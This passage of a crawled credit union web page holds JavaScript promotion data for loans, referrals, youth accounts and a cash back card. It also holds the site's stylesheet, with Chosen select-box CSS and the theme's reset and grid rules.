src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Patriot perks web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Patriot perks web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":5637,"title":"Flex Equity - Spring","display_title":"Tap Into Your Home\u2019s Equity with Our Flex Line of Credit","desc":"<p>Take control of your finances with our Flex Equity Line of Credit. Access funds when you need them, with flexible terms designed to fit your needs.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/home-loans\/home-equity-loans-lines-of-credit\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"flex equity - spring\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"flex equity - spring\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":5134,"title":"Refer a Friend","display_title":"Refer a Friend","desc":"<p>Great experiences are meant to be shared. Refer a friend or family member and we\u2019ll give you and your friend $50.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/refer-a-friend\/\"  >Refer someone<\/a>","heading":"","isRetar":"","settings":{"priority":"5","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Refer a friend web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Refer a friend web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":4882,"title":"Youth Account Promo - Youth Accounts Page","display_title":"Open a Youth Account for a Chance to Win $250 Weekly or $1,000 Grand Prize!","desc":"<p><a href=\"https:\/\/www.patriotfcu.org\/open-youth-accounts-online\/\">13 years old or older? Open online<\/a><\/p>\n<p><a class=\"co-page_hero--link\" href=\"https:\/\/www.patriotfcu.org\/locations-atms\/\">Under 13 years old? Find a branch<\/a><\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/new-youth-accounts\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"0","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":false,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"girl holding money\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"girl holding money\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":2887,"title":"Home Equity No Closing Costs","display_title":"Tap into Your Home's Equity","desc":"<p>For a limited time, get a home equity loan at Patriot and pay no closing costs! Contact our mortgage team to learn more by calling <strong><a href=\"tel: 7177092580\">717-709-2580<\/a>\u00a0<\/strong>or <a href=\"https:\/\/www.patriotfcu.org\/personal\/home-loans\/home-equity-loans-lines-of-credit\/\">apply online<\/a>.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/home-loans\/home-equity-loans-lines-of-credit\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg\" class=\"co-promo--img\" alt=\"A blueprint for a new bathroom\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg\" class=\"co-promo--img\" alt=\"A blueprint for a new bathroom\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":1403,"title":"1.5% Cash Back","display_title":"One Card. Unlimited Rewards.","desc":"<p>Earn 1.5% cash back with Patriot\u2019s Cash Back Rewards VISA<sup>\u00ae<\/sup> Credit Card.<\/p>\n<p>&nbsp;<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/credit-cards\/\"  >Check it out<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg\" class=\"co-promo--img\" alt=\"Woman holding card and cell phone\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg\" class=\"co-promo--img\" alt=\"Woman holding card and cell phone\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"}];
var promotemplates = {"promo":"<div\n\tclass=\"co-promo js-promo\"\n\tdata-position=\"{{position}}\"\n\tdata-title=\"{{title}}\"\n\tdata-isRetar=\"{{isRetar}}\"\n>\n\t<div class=\"wrapper\">\n\t{{{body_image}}}\n\t<div class=\"co-promo--text\">\n\t\t<{{heading}} class=\"co-promo--title\">\n\t\t\t{{display_title}}\n\t\t<\/{{heading}}>\n\t\t<div class=\"co-promo--content\">\n\t\t\t{{{desc}}}\n\t\t<\/div>\n\t\t{{{button}}}\n\t<\/div>\n<\/div>\n<\/div>"};
/* ]]> */
</script>
<script type="text/javascript" defer onLoad="pixMs.loaded()" src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/dist/bundle.js?ver=1765913234" id="pixBundle-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/style.css?ver=1764957808
body_size: 35876
content:
/*!**************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/postcss-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/chosen-js/chosen.css ***!
  \**************************************************************************************************************************************************************************************************/
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.8.7
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2018 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.chosen-container * {
  box-sizing: border-box; }

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  clip: rect(0, 0, 0, 0);
  clip-path: inset(100% 100%); }

.chosen-container.chosen-with-drop .chosen-drop {
  clip: auto;
  clip-path: none; }

.chosen-container a {
  cursor: pointer; }

.chosen-container .search-choice .group-name, .chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999; }

.chosen-container .search-choice .group-name:after, .chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top; }

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  border-radius: 5px;
  background-color: #fff;
  background: linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px; }

.chosen-container-single .chosen-default {
  color: #999; }

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px; }

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%; }

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("chosen-sprite.png") no-repeat 0px 2px; }

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap; }

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: url("chosen-sprite.png") no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0; }

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box; }

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  clip-path: inset(100% 100%); }

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch; }

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none; }

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer; }

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default; }

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff; }

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4; }

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default; }

.chosen-container .chosen-results li.group-option {
  padding-left: 15px; }

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline; }

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: linear-gradient(#eee 1%, #fff 15%);
  cursor: text; }

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none; }

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap; }

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
  width: 25px; }

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default; }

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  color: #666; }

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4; }

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0; }

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default; }

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background-image: linear-gradient(#eee 20%, #fff 80%);
  box-shadow: 0 1px 0 #fff inset; }

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent; }

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px; }

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important; }

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default; }

.chosen-disabled .chosen-single {
  cursor: default; }

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default; }

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right; }

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0; }

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl; }

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px; }

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px; }

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px; }

.chosen-rtl .chosen-choices li {
  float: right; }

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl; }

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px; }

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px; }

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0; }

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0; }

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none; }

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: url("chosen-sprite.png") no-repeat -30px -20px;
  direction: rtl; }

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px; }

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px; }

/* @end */
/* @group Retina compatibility */
@media only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url("chosen-sprite@2x.png") !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important; } }

/* @end */

/*!********************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/postcss-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./sass/style.scss ***!
  \********************************************************************************************************************************************************************************/
@charset "UTF-8";
/*
Theme Name: Patriot FCU Theme
Theme URI: https://www.pixelspoke.com/
Author: PixelSpoke
Author URI: https://www.pixelspoke.com/
Description: Patriot FCU Theme 2.0 has updated to WebKit for the build process, the grid system is significantly different, and some of the JS utilities have been replaced. Copying components from 2.0 to older sites will require some adaptation.
Version: 2.0
Text Domain: pixelspoke_textdomain
Tags:
*/
@keyframes spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

@keyframes open_height_toggle {
  0% {
    display: none;
    opacity: 0; }
  1% {
    display: block;
    opacity: 0;
    transform: scaleY(0); }
  100% {
    opacity: 1;
    transform: scaleY(1); } }

*, *::after, *::before {
  box-sizing: inherit; }

* {
  font: inherit; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video, hr {
  margin: 0;
  padding: 0;
  border: 0; }

html,
body {
  height: 100%; }

html {
  box-sizing: border-box; }

body {
  background-color: white;
  overflow-x: hidden; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main, form legend {
  display: block; }

ol, ul, menu {
  list-style: none; }

blockquote, q {
  quotes: none; }

button, input, textarea, select {
  margin: 0; }

.co-button, .form-control, .link, .reset {
  background-color: transparent;
  padding: 0;
  border: 0;
  border-radius: 0;
  color: inherit;
  line-height: inherit;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

select.form-control::-ms-expand {
  display: none; }

textarea {
  resize: vertical;
  overflow: auto;
  vertical-align: top; }

input::-ms-clear {
  display: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img, video, svg {
  height: auto;
  max-width: 100%; }

embed,
iframe,
object {
  max-width: 100%; }

.prow {
  --ps-gutter-x: 1.5em;
  --ps-gutter-y: 1.5em;
  display: flex;
  flex-wrap: wrap;
  margin-left: calc(-1 * 1.5em);
  margin-left: calc(var(--ps-gutter-x) * -1); }
  .prow > * {
    flex-basis: 100%;
    max-width: 100%;
    min-width: 0;
    margin-left: 1.5em;
    margin-left: var(--ps-gutter-x);
    margin-bottom: 1.5em;
    margin-bottom: var(--ps-gutter-y); }
  .prow.gap\:0 > * {
    margin-left: 0;
    margin-bottom: 0; }

.pcol {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.prow\:1 > * {
  flex-basis: calc( 100% - 1.5em);
  flex-basis: calc( 100% - var(--ps-gutter-x));
  max-width: calc( 100% - 1.5em);
  max-width: calc( 100% - var(--ps-gutter-x)); }

.prow\:1.gap\:0 > * {
  flex-basis: 100%;
  max-width: 100%; }

.prow\:2 > * {
  flex-basis: calc( 50% - 1.5em);
  flex-basis: calc( 50% - var(--ps-gutter-x));
  max-width: calc( 50% - 1.5em);
  max-width: calc( 50% - var(--ps-gutter-x)); }

.prow\:2.gap\:0 > * {
  flex-basis: 50%;
  max-width: 50%; }

.prow\:3 > * {
  flex-basis: calc( 33.33333% - 1.5em);
  flex-basis: calc( 33.33333% - var(--ps-gutter-x));
  max-width: calc( 33.33333% - 1.5em);
  max-width: calc( 33.33333% - var(--ps-gutter-x)); }

.prow\:3.gap\:0 > * {
  flex-basis: 33.33333%;
  max-width: 33.33333%; }

.prow\:4 > * {
  flex-basis: calc( 25% - 1.5em);
  flex-basis: calc( 25% - var(--ps-gutter-x));
  max-width: calc( 25% - 1.5em);
  max-width: calc( 25% - var(--ps-gutter-x)); }

.prow\:4.gap\:0 > * {
  flex-basis: 25%;
  max-width: 25%; }

.prow\:5 > * {
  flex-basis: calc( 20% - 1.5em);
  flex-basis: calc( 20% - var(--ps-gutter-x));
  max-width: calc( 20% - 1.5em);
  max-width: calc( 20% - var(--ps-gutter-x)); }

.prow\:5.gap\:0 > * {
  flex-basis: 20%;
  max-width: 20%; }

.prow\:6 > * {
  flex-basis: calc( 16.66667% - 1.5em);
  flex-basis: calc( 16.66667% - var(--ps-gutter-x));
  max-width: calc( 16.66667% - 1.5em);
  max-width: calc( 16.66667% - var(--ps-gutter-x)); }

